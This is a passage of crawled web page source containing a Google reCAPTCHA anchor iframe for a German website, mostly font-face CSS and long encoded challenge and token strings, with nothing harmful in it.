]/w4VnwqnColMhQ8K1UljCmEnCrMKiJUjCnsKJIsO/RBpgKsK3fsOKHkPChSlFwpBuw5AreMK/[base64]/aANZRlbDjMKFJQ8hw4tSwrZMKsKSDFUyw4rCsQxNwrjCiFpww6zDtsOWYlB+d0pBPQ8Ww5jDrMOvwplIw7bDsXDDhMKEFMODNwPDt8OYJ8Kbw4fCvUfCjcO1bsK0UE/CvCPCrsOUCCPClgfDlsKUEcKVDFMjThxLLE3DkcOQw6UIw7MhYxN1wqTDnMKUw5jCsMKowobCrHIrHcOzZQ/[base64]/[base64]/w5sZEsONLMOSwoXCoGVowrnDizpUw4LDu3vCp1o5w4Q\\u003d\x22],null,[\x22conf\x22,null,\x226LcyYroZAAAAABqmQ4W1lah5GfVXecM4jUO1I27B\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.stolina.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22J11RVXHsZex+gpoYqfmOD2pWDpEleSO+g/Mbl3aKqtA\\u003d\x22,1,0,null,1,1769377666663,0,0,[82],null,[134,96,239],\x22RC-i1-hg0kvGr0GRQ\x22,null,null,null,null,null,\x220dAFcWeA6j0gzsaRnN_HQXTYXpBEGw3GK6nwcHmZovIqdkTuXi6Vhwo8xB0Rd8Dp62D5sPUYLk9MBnOJvgxXlndDBm4wUclH7Bww\x22,1769460466712]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcyYroZAAAAABqmQ4W1lah5GfVXecM4jUO1I27B&co=aHR0cHM6Ly93d3cuc3RvbGluYS5kZTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=pfy0jd8erdaj
body_size: 48622
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Do0vtUu4ZrFveBvzqqjrGQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Do0vtUu4ZrFveBvzqqjrGQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Do0vtUu4ZrFveBvzqqjrGQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrITw5FBw6PDkn/[base64]/Ds8KJw7PDthLCvcKCw5rCmkrDqsKewqUFTVdcOE4mwoXDj8O3axXDuhETdsOWw69qw4YQw6dRC3nCh8OZP3TCrMKBC8OHw7bDvRVYw7/CrHJPwqZhwrPDkRfDjsOGwqFEGcKqwqvDrcOZw5TCpsKhwopgFwXDsBh8a8O+wpPCqcK4w6PDuMKUw6jCh8KnLcOaSHrCiMOkwqwRC0Z8K8OPIH/CkMKkwpLCi8OTW8KjwrvDrVXDkMKGwqDDpFd2w4zChsK7MsOtDMOWVFlwCMKnZRdvJh7Cv3V9w5NwPwlYIcOIw4/DsnPDu1TDqcOJGMOGQ8OWwqfCtMKXwrfCkCcyw6JKw70LXGccwoLDjcKrN28zSsOdwr5ZQcKnwqnChTDDlsKTBcKTeMKHesKLWcKqw6ZXwrJow48Pw643wrELeRrDuRfCg0Nvw7Atw6kGPC/Cn8KrwoLCrsOGFXTDqSDDj8KlwrjChQJVw7rDisKqK8KdZMOewqzDpVJMwpfCqALDpsOSwpTCsMK0FMKyMT01w5DCvGtIwognwpVWO1JWbHPDtsOBwrRBdRxLw6/ChTXDijDDhBYmPmlELQA0wrR0w4fCvMOCwp3Cn8K6X8Olw5cqwrcfwrE8wofDksOJwqrDlsKhPsKwMDs1XERKX8Olw5dfw7MUwrc6wrDChgY+bGZud8KLPMK7SlzCpcOYYG5cwp/CocOHwpLCnHHDlWTClMOxwpvCi8Kxw5M/wqjDu8OOw5rClT92OMK0wpLDrcKvw746eMO5w7vCocOAwoAQHsO9EgXCk08ywqjCk8OBLErDpT1Ww5thZCpJd3jChMO/UjMDw4FSwoMoXT5NanUOw5jDoMKlwq9vwoYYLHUPWsKIPBhDI8KzwpPCssKnWMO4W8Okw4rCtMKNDMObEsKGw40LwroDwqrCmMKnw4MVwo5qw7vDi8KDI8KiR8KBVwbDmsKNw6ARCkXCosOwDm3DrzTDgXLCqXgfbz/[base64]/DmMK5XcKRw7UiCsODUcKMeTnCrsKUwoYpw7/CpxPCiAQMBAnCmEQUwrTDhDgTUgPCgwTCqMOLacK/wqhKRBrDs8OwH0Acw4TDusOZw5vCvMKVUMONwqZoKlvCh8O4RkYWwqTCrnvCjcKQw5zDhTrDjEfCpcKDckhEbMKfw4cBCw7Ds8KEwqwSMUbCnMKZRMKrKCEcHsKrQgp9NsKGe8K/OmYqW8Kmw5TDmsKnOMKNRyghw5zDszQ7w6rCijfDuMKAwoMoM3bCiMKWbMKSP8ObbMK/KwgQw54ww6vCkQ/[base64]/[base64]/wrl2AcOdM8OmC8OfRMKhwqULw58/[base64]/DvcKUw53DozjCtsKBw6RGwo7DlyBXKko1AFJDw70zw4XClTbCrSjDj15owqBqAHwqEDzDo8OYHcOew4ASIShaQxXDtcKdb2pPe2c3TMOZcsKIBRFWciTCk8OvbsKICUdWQgR6TwQiwp/DrWlhMcK5wobCvwnCqyxiw60swoEtBmgsw6jCplzCu23DssKIw7t7w6AaVsOYw7EGwp/CscKBK3/DoMOddMK4KcK1w6bDjcO5w63Cqh3Dlx8gIyDDng9UC0PCucOWw6kewr7DvcKEwrrDqiMRwrAjFl/DrjA+w4XCuz/Dlhx6wrTDsmjDnz7CgMO5w4QvGcObLsKbw43DsMKjTH4Iw77CocO1Njk9WsO5Vz/DgDwqw7HDh2p2P8OfwqV/ETfCnUNow4jCiMO6wpkHwrtJwqDDocOdwpFoCUfClEN/w5RIw6TCqMOfbsKfwrvDgcKQAk9Twp0AMsKYLCzDvlJPeXjCn8KFflLDkcKHw5fDpgp0wprCjMOqwr4Zw6vCm8Ohw5jCtMOeAsK0YFJZSsO2wodVS2/[base64]/DrMKKbcOARy3DicOBIsK8TMOaEzjCvsKrw6HCoXxVA8KjJsKhw4HDlTrDlMOmwpjCo8KYW8KDw6/[base64]/CrgDCjcOuwphuw6VKADHCqHJmwrXDt8K0E8Ksw7tnw7lRecOgRHArw5LCrADDvMO8wporS3F6U23CgVLCuAY6wqrDoD3CicO7QULDmMKhUGfCvMKfMUJTw7vDlcKIwqbDscKkMw1bS8KDw6VmNVIhwogjPsK2WMK/w6J/[base64]/CvE0fRRwDeSlTwpnCh8K3JsONw7DCkMKMM1goDyxLNFjDoBfDpMOcKirClsOaS8KuQ8OiwppZw6Ysw5HCpmFyCsO/[base64]/wr4Xw4HDvMOSw73CpsKGw5PDqMKCRlPDiQp0ZMOEE3IgMsOJAMK/[base64]/DjmzDn2pfb8O6QsO8McO/DMKFWcKFw5g+wrNXworDl